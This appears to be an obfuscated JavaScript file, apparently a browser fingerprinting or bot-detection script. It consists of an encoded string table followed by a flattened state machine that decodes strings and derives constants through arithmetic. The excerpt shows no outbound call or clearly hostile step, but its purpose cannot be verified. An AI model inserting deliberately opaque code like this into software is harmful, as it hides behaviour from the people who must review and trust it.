U-Q2\x40Tv]K]%=FQEBwV^NhQzvT+W\x00RjW d1LP+M\x00zL\'J:Lw[D>W<J{\n\\+A\b_w\nIW0W<MZ+\x00C:V\x07NW]07L:)CI\\G%=F\n+DLv\v|U&EZ=}eR\\%J<QPv\v=\x071P0W0GE$PHL*\'K,TDsDZ^_0Q\x00W\x006G\ns\nIW0W<MZvRT+W\x00R&+\\9F+\t*T1G\x00]M6cq^[v\b4G\vO1P0W0GEEvY]K]6A:J+\v^Y&5L\x00w_\fCLRUW]66\r*Z1\vIN\\\t1L=q[\bG:PYThX&M+\x40_VZB+L{qE\b_8V\x072_!bLCA0RZ\"=1\t-GIKdJ}U3\\\b\f1]*[nCs]C:V\x07NW]07L:LsVAjH2O\x07:ZPsH\\LK0Q\'Z:R0LHK\b\'J<QH5T,G_\b*]\'J1$KM-M}S\x00:_PsVUJS*[+WOoY6Q\\O\\0\'K,\x072B:LO-Zs^+ABqFR\\\x40eW6ZCU:N[X\t!=V3Y6Q\\Q\\\t,Q7P1LE}TPj_!DO)FU^HQ7\'Q\vGC6G_6{2\x40wzD~V[ZVlH2QR-\t_VUJTfJqOb[CR7C\x00}MUtuqJ\f]3\nTPhLzT~\x40>lZKS7R:\x40wDyZHQ7e!~O)FU[A0Q#*GE6M0V:P\\;FTbB\x07O6\'7\x40+P\vyW\t6W6P)otCR0OP\\\t-Q=9OE7PK\x40y\'\r&Y\b+J\x00SN]02Qd[\bE*PM-M}Q>E;KLX\t\'V[:YX0LHZL\'J:Lw]DJ6DZHQ77L:\x00Y-MMF2_!\x00b]X,IW0W<MR:\b1\v\tN\\\t1L=q]A:PHQ+IqqHVbV^N!F\'sGKwP\\Q\\\t,Q7P1LE}\x00X#%L;\t]sSRD+L{U-\t\f+JO\t6GM-\x40\bBqNR^\t,ba]\nrB\v%LsJO+ABqV\x00E|0L:FG0>Z)N\x3fF6F\n6DZK+JqOb\x40CE-[>SZT6[\'V\x001\t\b}GXTW5\vq]HM\x00\t,W \r-L$TN\byQ}\x403EEXs\x00]M,r<\x40Pv\f0\f]UlW6G\f]3[>SZ_m:EZ*KRvYZ\t,W \r-L\r6\f]M,r<\x40[-LD-LRYj]2W7eRsB\"\'K,\x07C:TNU-P2O&eRvPHL*6\vqO_>NEu\'.F,LMX9\n\x07B\"\'K,\x07C:TNU%J0K>0JDC:V\x07NW]!:\r>]YMMmC6O:RWwM6Q$:^Mt-PN_0L*+HT2GH\n-J;L\x07+\tP+AVdX:M3EvZ\t,W \r-L\r6\fUW(R*o<\x00T+W\x00RlW}E1H]&n_\x009C.=[A+IW0W<MZ+$DN\v%LsFO+ABqV\x00E|0L:FqE\b_8V\bF!\x00nIr\b$TNyJ;Jq]HLNP7e6~I6OE_qV\x00Eu\'nW6ZCA-Gj]2OwGA9K]U=r<\x40PvKE7KI!HoM\\9\x40P3N\vpVmE%B\x00\x40P_d\x40\x00YX9C:Tw\vC:C\x40yJ/_P<FE6L\x07Y\x40y\'\nTy\x40CE-[>SZAyLu\x00c9K]U=r<\x40Ty\f1WPF2_!b\x40RXqAQI!J:LeR\n-GIKd_}W\v/LPEsC\\]KyLJMw]X,\fYM+Zn:QsVUJS*[+WO6\x07\vX1CP\x401+]S[e]X,\fST\r([\'FZ>\x00<MLU0[iE\x071JX0LZHmE:EZ}]C0UP\x400\'Z:\x00Y-MMS%L4\x00:]C1\x00N\\/nO+\x07H/G\x40+P\'J*LO\fbM4[lW6ZC_:ZMS%L4P-LD-LP\x400\'Z:EE7KK\v%RnW6ZCP-EOH6YW6ZC\\:VS]\x40fL6W\x07-GO+JO!F\'P:G\tvPRV)_\x3fOb+[Y[6u\v7\x401G\nHm#^^9\x40X,JHZL\'J:Lw]DJ9M\x00O6!7\x40+P\vyW\t6W6P\\3LV+J_\rzc_r[DJ)C\x00\\\x400V:P\\+[t1V\x00U\\L9\b9K]U=r<\x40Ob-GIKdJ;JqJ\\/NH\\U!0L/E\bE6M\\S%X\'F\x00FsqZYQ4C.>]YeD\x07RZ\t-Q=\vvR\v^-\n]K]6\'K,\x07C&gHK!M}O1NYrIN\x07\x40t~\x00vRP-M-M}W\x00&lE-KOb:EZ:\x07C&n_\x40yJzX>[M_bG\\_V4R6W0GVX9\nPHQ+IqObGCE&RB\v%LsLO1\x07\fC8!\\T9L6W\x07-GM^\"_TK3=FlC0PZP([4BJ\fE<JR]M\t!S#WPvTAU:N[X\t!g:F;\vD1AUVlJQ^:\x00C:V\x07NW]0V:P\\;LT8CY-J6Q+F\v\n!M&OH\x00TeP^R\\0r<\x40H:TA1G\nH\x40y\'K,\x07\x00T+JX[lJ;JqHVbTU]]tS\"\bL9W_M+PsFZ+$\nIUy!_-3G[Mmu\v\x00b]C]:LHQTX<QZ)H:BW\x40*[$3-[\fHwP[\x07\\A66\bYvG6Tg\\ L6W\x07-GM_\"D\x07RZ\t-Q=w]ACsG^RhWB[$]H$TN\byJ\bJ/wHD<\x07O(K6^>]YwV[GK0K!MR)FUGZH\x0017L:<\vHlK)W F\\-L^3TZTjJ;FwGA^v_IW0W<MR0$PHL*5V<]^1\n[GO6!7\x40:N^\b)[=Wd[\bE*PW3Q2\x40Tw\nIW0W<MZ0$TNyJ}B/E-1P0W0GMDwV[GWU%<s\\ARs\x00YA\tf\'\n9\\R+KRlJzXwHA^sK^Ih\'K\x000^O+\vI\v+W7BvTD\"_RZ*P6\x40bO_<VSWUmE%B\x00]P^wPZ%L8\vZ9\\R+KR\tlPzX>[MXdPHL*!\v[q^P/\nZZL\'J:Lw]DJ9M\x00FmM$J<AEEqR\x00YO\x400=F\n+\x00R>Q\tG6[\'V\x001\t\f1\fSK\t7ec~^+\x07bK^H!F\'FsO_<VSWUmE%B\x00]P^wPZ%L8\vZ9\\R+KR\tl(U-\t6LQ\'\x3fsZAYsR^JhZD^2=7AQ\b!F*[-\n[N%N{\v*GE6MMT\x3fX<QZdDB(K_QU0#Q)1G\nH\'_ FRoT+W\x00R\byX&M+\x40_w\v\tU_Ueq\x401G\bR+KR*=B6N\fE0P[K0K!MR1\\]dTN\tyP2U8H^-\fSW!]\'J1\f+\fZ_\'J:U\vPTsGOH0JhQ+\\_P^\f\x40y[lH:]rH\vQ0\'Z:U1WP 92*GE6M6[\'V\x001\f\f0\n\x00S)_!HZwO_<VSW]0zX\x00:]C1\x00S3L2SZwO_<VSWU0(E-V\nvQUM,\'\r-L\f+\fYA\tmE0B:\t]\v6DZL!LD1])P+CPUW]*_%J>]CvYW<JnI=[\bP4_\x00YM\b6PsW\\>KD/VZK0K!MPsG]3\vI_X!a\x00:]C1X6K#WZ}[\bE*P%H:D+F*QNx!P\'g+HCV:V:U^P\'Q/P;P3WO&f\\!B;ZO}O^P!-JX+GHL!6]T,QP+Z6OPs\v]>VSKfqS>]\v^-O$YK-Q=^}\\\fw*Nj\\7W<MPs\v^(F_\"K\x3fO$:[X0L>UJ\tfcz\nI<HTH_X!6M}T+W\x00R\tjM\'Lw\x00LvDTmz\r/YHwVUJQ%L4V:GBv_^U1P0W0GE$PHL*2\r/YHwVUJQ%L4V:GBv_^R1P0W0GE$TN\tyE.\x00bR\n+P\vGO66:^M~9D_K!PB)HoB!JL+LEw\x00Y[(zbLCV:V7DM*M:Lw\v:te>c]&K4|\x00:G\tT-G\x00cP\"Qq\nI+G:LSKG!4FHP2GYKU*m\x3fz&t}$yw9\vl\ft7n!sPR]6[!qN\bEC\x00]T0[!\vq|#|q9y}\"{g7\rl\x3fn\bg0{uT9%B\x00FP_:URs_7]!F1j\f_)C\tQt}D+j_+G\nH_3[1Dm\vD6^0{+W1Z^1\nPk|\x3fr\fG=\\\nn-GX\\!L\fJ9FOdPOGO*Z<Q\x40eFCV:V\"]K)[\'F\x00w\x40Cdo3or8\x00af<f\x3fn\bg0{uThL6M:[\bCm^0n2Q2LT-\nl3\t\x00h7v\x3ftf7n|/ia5\x00L9K]U=E!F*[J8R\x07j\\ Q!q_\b_;M\x00\x40E1R\x3f/\\\x3fT1FN\\~J}Q1M\bC:P\x40W\b(RD*;T1FNjH6M0[_M#L\x07PUQ#N& :G\tT-G\x00KS6[=G-L#^IU9C.qG\bI+Di+S:PqH]wyQ*z~[qJ\fE<JZ_\b*]\'J1DJ-GIKc.\n[dJ\fB:DK0K!MR<,GH2y\fOO9\\R+KR\tmE:EZ[P&\fOx6_*\vv\x00T+W\x00R\t9\fvUW*LHP*\'\x00vRP-W\b(Rn`G]3PIW!X:M;\vL\f+[YVdm*N0EK+y!ET+R}J:[\fE0P/\x40E\tc+LP+M\x00dF-X{M\x073EL\f:\v\tJXdPL^6\f*)aycb\b\\\n+P\vGPlWn\vbLCR>NMTm=F\n+]\fb\x00B\"A:J:\vSmL6W\x07-GVRbCA\\7[sE-VwAOW\x40-0B3\bv\fSWmu\v\x07qYB7\nO(K6\n^*\x07T1ET\x40yLzb\b]d_]M,\'\n\t3LsMOHD-P2O&RC&YZ\\\'uM\x073EL\f:\f\x00YM\b6PuZ>\b-GIKll5LEwC[\x40%zQ+\\_\"DRX(G(JwEDE7PK9C!F*[*_fQ\v/_*GE6MMQ6(Jw]DJ6DZJ\t6W=DPbH/GZ\tmL6W\x07-GMTwV^NF2_!bf[:AI+J<W\v/LCE0qNP#0B3qQUZlCvT+W\x00R2&T6\x40}P\f1TH+P W\x00*J^-TW\x4000L,]D<VN%S6\n^}d\fA}OW8\x00F}P\f13NK=5Q2e\x003N^\b)[=W}P\f1^gU{J\x00EwHELrB`[wWr3CL\\mQ\x00>PIqVOMU*lFZ+eTU]]tC.\v-sfDM#D\x07RZ\t-Q=\v[$]C0URR\\\ndj*S[^-\nPuW\v%R:GR>]T2RMdZ6P-\\E*PW*:W-H]:RJ\t%P0F\\G$_M\x00X\\dJ<:\tE:P^Uh=LrHC>[RS[!]\'PR2\\EJJ\\]%\bp\v2K]qKYK0Q!~Zv\t\x00T+JX_mC{\n^9jo^Ob\\EsROuW\t(B:}\\:dNT0z\r\x00:Z])GsI\t-Q=PZv\x07X2G(SWhHn\v:^Mu>V\t+m\'Q1NEs[ORX\v-Y2W-\t\f&\fOZ\r14\vqM\bG6Aq\\+L*bPCY>PKX!}<M*[T1A\vN\x40=\x3fB8\\\fV:\x40S(_=D\x07>N\bBsgOE\r(_\'E-DAIb[\\IJ64F+!\f&\fLI+!L J1>\x40\x00II\tl!F*[sYO\vhQ \x40*\tM#L\x07PUQ0DiS^3HWFsNOhZ>#UD3N^TZG)=FeAAD>\nX\v~rSelAD>FHZ4KiPvP,GR\r\fG\'_ FP:G\tePHL*\'\r+Fv_]K]^[s]DLv\v[\x07K0K!MR9\\R+KRT\x3fL6W\x07-GMEqCLUlJ;JsHV*ORMmC.\v[w\x00VR>Q\rG0\'O+\x07T1V^H\tt#L+d\bB,CY%R\x3f\vq]]+\f\rQ7[\x3fE\\<EB:\n[\x07Z7[sH<HT}GXG6[\'V\x001\t,VLT9CzvTDv\x00YM\b6PsE\x071JX0LZN6[\'V\x001\t>RP\x40U0V:P^>[\nD2GHJT9C{\nvD\n","J!J8","!J","J(+l","FHX",">M","X2J:M,A-cW\t"," _\'F","\x3fB8","Z!]8a0D\bE-KoP*_\x3f","5","D\bU6C6YO\'[ ","!G&S","B+\x40TNQ\\0","\x40;L=^6L}M",":H","yS\t","a\fT=MX)G\x00cJ6W#W-9G","MYK","T*J;","LU\b#W=P>:G\nE7","n<J+Lt)GH","i-E0qNP#j2D",",]X1EZ\x40","-J6N","B:V;H\\","IW0W<M","o","R","J\x00STdneR\t\x40\bF:P","M\'B4","\'Q=E-D(\\>K}]6[ P","/[*P","]\fS","J","H)","qX-S&NR<H]Q]ZdM:YLR:GY]","_X2_ ","2[=W>6DEKQ\\\t6W0b\x07+F^,V","[_+KYi%G$Q8A","S[!]\'","LP","RNT7M:L","\x00YH\b!M\'n;\x40\fz:[!EJ\t!S\x40:Z","0K\x000D\b","!_!","$F4\x40c\va\"Y\\\x07Q=M<]^1","\x40%LE06[Y","=L:","\x07]]","H\tUTRM1-M\'F:[","\nSP0[!0HB:\v","-LU:PN","2n/NEN-Y;W-\x00K_;K[f\"","Ox6_*","j,]\f]3v\x00U^!L","0[!B0[MC:Q\x07PM]-MsM+\t\f_MV\\0","_#[\'|>[\nT+Q","geM"," [%J:m\fE>","C>LO","T2MYx({%F+eB+GYK",">Nw\\","\x07B-D\x40","T)[\x07Z:Z","7LZ\fVNX!o&L>zV1C","#L\x00+","a$F;[G:P-OZ-N\'|*GE6M","\\>VT\\","\vF;","i-P,[_p\t!L2W-","i","-/X","\n^","_U!P\'z","a","U[G","YX1VN]3P","YT","6","E\x000D","H","yPXPOspt*o`","\\","s\x000DB:","U^R0y6W5>D\bA>F","^1DNT-%M T-M","OP","RW6i:G7","7L5","nm>[6Q10GT<VSW","2I&&Y\b","HX\t1M","Q\'K-","D<AOJ","RR","-M","bB~k:_;vG`J\x40\bK8\ra\nZ`.]>OY]T{!Q&\r",";FD2GH|!S6M","]2O:M=Y>LST",",kP)G","J\b7N6M:M4X:N","L\\\v(","U:T\"UA(l2W0",".=S1L","7N*M:[2P;FHP*_\x3f|,v^>FX","2Q:\x40\n{$","X1AI]7","[\bB/MO\\","\'Q","","\v","2FB:OJ\\","uT:"];};var VZ=function(){if(dl["Date"]["now"]&&typeof dl["Date"]["now"]()==='number'){return dl["Date"]["now"]();}else{return +new (dl["Date"])();}};var FO=function ff(vw,P7){var hw=ff;while(vw!=dA){switch(vw){case ZN:{xf=sb+nt*mV-js*sO;Ns=fq+sX*nt-sO;Fv=YJ*nt+fq*mV+sb;pm=nt*sO-mV*sb-f7;s7=f7*fq*sb*YJ+sX;Nv=fq*sX*YJ*f7*T3;lx=fq+Pm+pB*sO+nt;Qf=YJ+mV*js+nt*sO;vw=x5;}break;case s5:{FZ=mV*nt+sX*pB+YJ;vw=Lg;sV=pB*sb+YJ*nt+fq;As=nt*sb-YJ*f7-mV;Cs=fq+nt*sX+mV+T3;FB=js-pB+sO*nt-f7;Ob=sO*nt-fq-T3-js;AE=pB+sX+fq*nt;}break;case pK:{JE=mV*Pm-YJ+fq*nt;rZ=f7*YJ*nt-mV*sO;vw=vT;jZ=fq+YJ*Pm*pB+js;tm=sX*nt-js+pB+mV;TV=mV-pB+sO+nt*Pm;}break;case Al:{U9=sb*fq-sO+T3;Yf=pB+fq+sO-T3;bs=sO*js*f7+fq-sX;rx=sb+T3*sO*js;fm=mV+T3*sb+pB*f7;VV=sb+sX+fq-js*Pm;vw+=QS;}break;case LI:{Rm=sb*Pm*YJ-sX*T3;Hr=pB*sX*f7*Pm-YJ;lf=pB*f7*Pm+sO*nt;jb=fq*sO*YJ-sb*f7;vw-=Q0;C9=mV+fq*nt+YJ;Db=nt*Pm*T3-f7-pB;}break;case sH:{vw-=rT;Tm=mV+nt*YJ+sO-sb;wP=sO+sb*fq-sX+YJ;Sm=fq+sb*Pm*f7*YJ;jB=sb*js*T3+Pm*pB;Av=mV+T3+fq*pB-sO;Dm=sO+sX*sb*mV+js;Jx=pB-sb+fq*nt-T3;Xm=fq*sb+mV-YJ-js;}break;case vM:{vw+=LT;if(jO(Js,vv)){do{var Kw=tG(lb(jp(Js,pE),wN[lb(wN.length,f7)]),mq.length);var Bf=vO(tv,Js);var Ef=vO(mq,Kw);GB+=ff(PN,[mB(hv(mB(Bf,Ef)),Kv(Bf,Ef))]);Js--;}while(jO(Js,vv));}}break;case AH:{vw=jg;X7=Pm*sb*fq-js-sX;Cx=nt+js*fq*pB-sb;mv=sO+f7+sX*nt;Z7=T3*pB+fq*nt;vs=pB*fq+sb+js-Pm;}break;case RT:{gf=js*mV*Pm-T3+f7;gr=mV*f7-sO+sb*fq;ct=sO*T3+js*sX-Pm;vw=KC;Xx=T3+YJ-js+fq+sb;fZ=mV*fq-Pm-YJ*js;XO=Pm-T3+js*sO;}break;case GL:{YV=mV-YJ+js+pB*sb;YZ=nt*T3*sX*f7-pB;B7=sX*T3*sO*fq-js;jE=sO*fq*sb+f7+T3;vw=HM;Hm=sO*mV*sb+nt-f7;Jt=mV*nt+sO*sX*Pm;}break;case z8:{vw=Gg;rP=nt*sO+fq-pB+js;XE=nt*sO+YJ*sb*T3;zq=f7+nt*YJ-mV*sX;rs=pB-Pm+sX*nt-js;fv=fq*nt+mV-sb*f7;J1=Pm*fq-sX+T3*nt;w1=sX*sO*Pm*YJ-T3;Sv=fq+pB*sO+nt+js;}break;case Gl:{tb=js*nt+T3+fq+YJ;Hx=nt*Pm-mV-sb-T3;vw+=rK;At=nt*sX-fq*js-pB;qt=f7+Pm+pB*fq-sb;hV=nt*js*T3-pB+f7;wE=fq*nt-Pm-mV-sX;}break;case TN:{cE=Pm*T3+sX+sO*js;tB=sO*js+T3-Pm;vw=SA;Is=sO+sX+T3+pB-Pm;DB=pB-T3-sO+mV*Pm;Sx=sb+fq*sX+Pm-T3;}break;case tQ:{Y9=pB*sX*YJ-fq-js;Kf=Pm*sO*sb+js+sX;Df=f7-YJ+sO+sX*pB;Pq=T3+fq*nt-Pm-pB;vw=kN;jV=sb+nt*fq+sX+f7;xx=pB*YJ+sX*nt;}break;case CI:{sB=YJ*f7*nt+js*sX;R7=nt*T3-YJ+fq*sX;vw+=Xg;Mx=fq*nt-YJ+sX;sZ=fq*sb*Pm-js*mV;}break;case cI:{B1=fq*nt-sX-T3*Pm;Kq=fq+nt*mV+js*Pm;vw=tk;H7=Pm+YJ*sb*fq+sO;q1=nt*mV+sX+sb*YJ;cx=sO*YJ*sb*f7+T3;NO=nt+T3*sO*pB+YJ;}break;case RA:{Ct=YJ*nt-Pm*sb+sX;Tw=nt*sX+Pm+pB-T3;Os=YJ*fq*js+mV;qO=fq*sb*sO+sX+f7;vw-=PN;zf=sb*mV*fq-T3*nt;AZ=sb+fq+T3*sO*mV;Gx=sO*sX+nt-YJ;}break;case nH:{vw=dA;return ff(CM,[GB]);}break;case A8:{E9=YJ*js+pB*sb+sX;Bq=pB*sX*js-mV+sO;ww=sO+YJ*nt+js-Pm;vw+=DC;Ks=sb-mV*sX+nt*sO;}break;case PT:{hq=nt*YJ+Pm+sO+pB;vw-=TL;Ps=nt*mV+fq-Pm-pB;nb=js*pB*T3-Pm+YJ;Cf=Pm+nt*T3-js;}break;case gH:{z7=nt*T3+pB*Pm+YJ;J9=YJ*nt-js-Pm*fq;HZ=sb-f7+nt*fq+sO;K7=sX*nt+T3-sO*js;vw-=LL;gs=T3+sX*fq*js*Pm;Lx=sO*pB+YJ*T3*sb;}break;case NN:{Kt=YJ+pB*f7*mV*T3;Vm=sO-pB+f7+nt*sb;JV=js-Pm+pB*fq*T3;vw=CA;QE=pB+nt*sO+mV+YJ;hx=nt*fq+js-sO-pB;Gb=mV*pB*T3+YJ*fq;Xr=nt*T3+mV*pB-sb;Hv=mV*pB+Pm*sb+sX;}break;case LA:{var d9=P7[X0];var RE=jp([],[]);var EB=lb(d9.length,f7);vw+=YS;while(jO(EB,vv)){RE+=d9[EB];EB--;}return RE;}break;case vI:{bq=sO+nt*YJ+sX+pB;CV=mV*f7*T3*pB-fq;Jb=fq*mV*sX;Lb=YJ*nt-sX+mV*Pm;xq=Pm+sX*js*sO*mV;Yx=mV*sX*js*fq+f7;vw-=AA;vf=fq+Pm*pB*f7+nt;}break;case HN:{for(var wO=lb(VO.length,f7);jO(wO,vv);wO--){var cs=tG(lb(jp(wO,x1),wN[lb(wN.length,f7)]),lt.length);var Qt=vO(VO,wO);var j9=vO(lt,cs);wV+=ff(PN,[mB(Kv(hv(Qt),hv(j9)),Kv(Qt,j9))]);}vw=fk;}break;case Zk:{vw=kl;vb=sX*f7*fq*mV*js;E2=nt*T3*sX-YJ*sO;cV=sX+pB*Pm*mV*f7;DZ=f7-sX+nt*fq-YJ;dq=pB*YJ*js-fq;Xw=sO*sb+js+sX*nt;O1=nt*fq+sO-sb*sX;}break;case W5:{Vf=mV+js*sX-f7-sO;Wr=js-sO-f7+Pm*YJ;Mf=fq+YJ-sb+T3*js;Uq=sb-mV+pB+Pm*sO;vw=zg;KX=js-pB+sb*mV+sX;A7=f7+YJ*mV-Pm*T3;}break;case pk:{h9=mV*nt-f7+sX+fq;jt=nr-Ts+Es+h9+sm+Vv;HV=Pm*mV*pB+sO+js;Rb=js+T3*YJ*sX*sO;pt=sO*nt-pB-YJ;PO=js*sO*pB-T3-YJ;mw=nt*fq+mV-Pm*sO;vw=U8;K1=fq-sX+sb*pB+js;}break;case wA:{vw=dA;return ff(W8,[Lv]);}break;case jN:{vw-=G8;q7=fq*nt+sX-js;fV=sb*fq*mV;fx=f7*mV*js*pB;Uw=pB*fq+Pm*nt-sb;Xt=sO*sX*sb-Pm*mV;kr=f7*pB*mV-sX+YJ;}break;case AK:{vq=sX*nt+T3-Pm;ws=pB+sX+nt*fq-sO;vw=GL;gO=Pm-sO+pB*YJ*sX;Nb=Pm*sO+pB*YJ*js;mf=mV*nt+js+T3;}break;case AS:{Yb=pB*f7+sb+mV+nt;AO=f7-Pm+YJ*fq+nt;vw+=pC;nZ=sX*pB-js-sb;dE=sX*mV+sb+nt+sO;CB=sb*sX*f7+Pm+nt;Zx=nt*fq-T3+sX;}break;case DS:{Mv=fq*sO*sX-js-f7;SB=nt+fq*mV*Pm*js;OB=T3+js+sO*sX*sb;Nr=js*nt+sb-sO-pB;vw=cI;PV=fq+mV*T3*YJ*sO;N9=nt+js*pB*mV+Pm;Xb=nt*mV-sO*T3-sX;JZ=sO-f7+js+fq*nt;}break;case bI:{vw=gH;zx=Pm*nt+fq+js-pB;Cb=fq*nt-T3+YJ+sb;n9=pB*js*Pm-nt-mV;Qr=sb*mV*Pm+nt-fq;Gr=sb*sX*fq;JO=nt*js+sX*sO+pB;}break;case MC:{qZ=pB-f7+fq*nt+T3;vw=wl;H1=js*fq*sb+nt-sO;DP=YJ*fq+sO+nt+js;Zv=T3-sb+fq+sX*pB;O9=sb*js+pB*Pm+sX;P1=sX+sb*fq*T3-sO;Lf=nt+mV+pB+sX*sO;Yr=nt+js*sX+T3*pB;}break;case CL:{hE=f7*YJ*mV*sO;cb=js+YJ+sO*pB-f7;Fb=sb*pB*T3-mV*f7;Hs=pB+YJ*nt-T3-sb;R9=js+nt*Pm+pB-fq;vw-=zT;}break;case Jg:{KO=T3+sX+nt*Pm+f7;wq=nt*fq+js-sO;vw-=LT;HE=nt+Pm*T3+sO+js;fB=js*pB*sb+Pm-YJ;Lr=sX*nt-mV-Pm-sb;bB=mV*sX-f7+nt*sO;kq=sb*Pm*sO-YJ+fq;}break;case xk:{var q9=UZ[O7];for(var ks=lb(q9.length,f7);jO(ks,vv);ks--){var kV=tG(lb(jp(ks,bO),wN[lb(wN.length,f7)]),kf.length);var Rw=vO(q9,ks);var qx=vO(kf,kV);Lv+=ff(PN,[mB(hv(mB(Rw,qx)),Kv(Rw,qx))]);}vw-=cK;}break;case U8:{Wm=sO*f7*pB+sb+nt;H9=pB*fq-js+Pm-sb;vw=F0;qB=YJ+nt*sb-mV-f7;PZ=pB+nt*sb-fq*YJ;}break;case bA:{vw-=RI;Hq=sO*YJ+js*Pm*fq;TO=nt-f7+sb*mV-fq;rb=T3*nt-fq*Pm-js;Cm=YJ-Pm*js+nt*sO;r1=nt*fq+js-sO*YJ;dZ=mV*YJ*sb+T3*Pm;}break;case sK:{if(z3(typeof Ax,CZ[js])){Ax=qf;}var c7=jp([],[]);cm=lb(Wb,wN[lb(wN.length,f7)]);vw=hk;}break;case OL:{Mt=fq+pB+nt*T3;Tx=sO+T3*Pm*pB-f7;K9=Pm+sb*sO+mV*js;VB=pB+fq+T3*sO*Pm;zZ=mV*f7+nt;Nq=T3+pB*sO-sb-Pm;fs=YJ-mV+fq+nt*f7;vw+=kH;Tr=f7*mV+nt-js+sX;}break;case E:{hb=sO*sX*YJ*js-f7;Dq=pB*mV*T3+nt*sX;Xv=Pm+nt*mV+sX+js;vw+=G8;C7=nt*fq-sO+T3+Pm;RZ=sb*mV*YJ+nt+pB;Fx=f7*nt*sX-mV+fq;jv=f7+mV*fq+sX*nt;Om=nt*sb-f7-js*pB;}break;case BI:{var sx=P7[X0];l1.g8=ff(LA,[sx]);vw+=xH;while(zR(l1.g8.length,dr))l1.g8+=l1.g8;}break;case vN:{NZ=sO+Pm*sX*pB-sb;v9=T3*YJ*nt-sb*pB;fE=sO-sb+sX*pB*js;Bt=f7+sO+sX*pB*Pm;vw-=bS;bf=nt*f7*mV+T3-sX;}break;case cQ:{vw=E0;b1=pB*sX+sb*T3+fq;U1=f7-sO+mV*YJ*sb;Qb=sb*pB+nt+sO*T3;Gm=fq+f7+sO*nt-mV;QZ=mV*fq+sO*sb*T3;}break;case EQ:{AB=mV*js*pB-fq+sO;Hb=mV*nt-pB-sX;zm=pB-mV+sX+nt*fq;cO=mV+YJ*js*pB+nt;b9=pB*sb+T3+YJ+js;vw=cg;Ib=sX*mV-Pm+nt*sO;w9=sO*YJ*T3*sX-js;}break;case JH:{hZ=T3*pB*YJ+nt-sO;vw+=mQ;xm=pB+sX+fq*YJ*sb;NB=nt*Pm-js+fq*sX;wt=mV+sX*sb*fq+pB;PE=T3*mV*pB+nt-sO;W9=nt*sX-sb-js*fq;}break;case fk:{return Cc(S8,[wV]);}break;case Dg:{vw=ZN;bE=pB*Pm*sX-sO;bw=T3+sO+fq*pB+sX;Bs=f7+js*nt+Pm;OO=Pm*sX*pB-js*f7;zO=sX*T3*fq*mV-nt;Hw=pB*fq+nt+sb*mV;vE=T3-Pm+sO+nt*fq;hr=sO+js*nt+mV+pB;}break;case tk:{lq=nt*fq-pB+YJ+sX;vw-=vN;t9=pB*js*mV+Pm+fq;}break;case Dl:{wN.push(wf);N1=function(Pt){return ff.apply(this,[BI,arguments]);};l1(xs,DE,Sq,G9);vw=dA;wN.pop();}break;case X0:{var Ww=P7[X0];var S7=P7[AM];var mt=P7[GI];var pE=P7[LM];vw+=vM;var mq=xv[M9];var GB=jp([],[]);var tv=xv[S7];var Js=lb(tv.length,f7);}break;case UC:{Nm=YJ*nt-mV-Pm+T3;vw+=A8;mZ=sb+sX*pB*f7*Pm;Ff=YJ*nt-T3;Wv=sX*sO*mV-fq+Pm;N7=pB+T3*nt+Pm-sO;vx=sO*nt-pB*Pm-sX;QV=f7*YJ*T3*mV*sb;}break;case Yl:{f1=YJ*pB-sX*mV+nt;YO=Pm*js+fq*nt+mV;bb=sX*f7*nt-sb+mV;WE=mV+nt*sX+YJ+Pm;MZ=YJ*sb*fq+nt*T3;vw=bI;nq=sO*T3+sX*nt+fq;Eq=sO*nt+Pm*sX+f7;}break;case Rg:{vw-=D;qV=sb+js*pB-mV-sO;Lq=mV*YJ+T3*fq*sX;Rc=YJ+f7+sX*Pm*sb;Cr=pB-Pm+fq+sb*YJ;YB=sb-YJ+Pm*nt;}break;case vK:{Fq=fq*sO*sX-T3;D7=sO*YJ*sX*T3-fq;Q1=pB*sX*js-sO*fq;Xs=sb+js-fq+sX*nt;vw=z8;Vs=fq*pB*T3+f7-nt;rq=pB*mV+sX+f7+YJ;Rq=sX*f7+nt*Pm+pB;d7=sb+nt*mV+sO*Pm;}break;case pT:{vw+=UA;if(zR(Cq,E1.length)){do{var dO=vO(E1,Cq);var Tb=vO(Ow.FL,Ux++);Ub+=ff(PN,[mB(hv(mB(dO,Tb)),Kv(dO,Tb))]);Cq++;}while(zR(Cq,E1.length));}}break;case TC:{Yt=sO+js*YJ+fq*nt;Wq=sX*sb*YJ+nt;UO=pB*fq+mV-js;mb=sb*mV*sX;UB=sO*nt-f7-mV*sX;B9=sO+pB+mV*nt+js;vw+=hS;}break;case qH:{Yw=fq*nt+sX-YJ*Pm;fw=T3*sb+pB+nt*fq;qs=sO*f7*nt+Pm-fq;CE=nt+sO+pB*sb*T3;vw-=kA;}break;case cg:{lr=mV*T3*f7*fq*YJ;LE=sO-Pm+nt*js*f7;zs=js+sb*sX*fq+sO;HO=YJ-Pm+nt*js;vw=rI;qq=sb*YJ*sO+js*pB;lm=sX*YJ+nt*sO-Pm;}break;case F0:{Mh=nt*sO-T3-js*fq;bt=sX-sO+YJ*nt;vV=fq*pB-T3-YJ*sO;vw-=ML;Km=sO*mV*sX+js*nt;Gq=T3+pB-YJ+nt*sO;dx=sb*nt+YJ-T3*mV;}break;case UT:{vw-=fA;Iw=nt*fq-sX-f7-pB;Vt=YJ+nt*sX+pB-sO;G7=f7*T3*mV*pB+nt;Rx=mV*fq*sb-sO*T3;Fm=nt+pB*sb-sX+Pm;}break;case kM:{vw=SC;mm=sO+sX+pB*Pm*mV;IZ=YJ+sX*fq+sO*nt;ZE=sX*mV*YJ*Pm+js;pr=f7-sb+nt*sX;Xq=Pm*sb+nt*fq*f7;X9=nt*sb-mV-js*sO;}break;case VN:{Wx=nt*YJ+fq+sX*pB;xb=YJ+sO*nt-mV-fq;xP=YJ*mV*sO-f7-fq;z9=nt*YJ-sX*Pm+T3;vw-=A5;Qs=T3*Pm*sO*YJ-f7;}break;case NH:{NE=xx+Ls+Iq-n1+ht;pZ=nt*fq-mV*sX*sO;Vb=YJ*mV+nt*sO;R1=pB*mV+sb-f7;m9=sO*Pm+fq*mV*sX;A9=fq*sX*js*Pm-f7;vw+=gk;}break;case zH:{var Yv=P7[X0];var O7=P7[AM];var bO=P7[GI];vw+=EL;var DO=P7[LM];var kf=UZ[XZ];var Lv=jp([],[]);}break;case BK:{l7=sO*YJ*fq+T3;lO=Vv*x6-lv-Kb+KZ+l7;TZ=If+D9+nv+fP-jq-lO;SE=nt*fq+sO*YJ;vw=pK;SV=sO+sb*js*sX*YJ;bx=fq*nt+Pm*f7*mV;}break;case 